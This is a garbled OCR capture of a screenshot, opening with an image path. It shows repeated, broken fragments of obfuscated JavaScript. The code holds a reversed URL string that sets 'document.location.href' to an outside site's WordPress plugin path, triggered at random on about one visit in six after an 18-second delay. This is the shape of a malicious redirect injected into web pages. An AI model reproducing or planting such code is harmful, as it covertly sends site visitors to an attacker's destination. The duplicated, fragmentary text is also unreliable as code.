
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =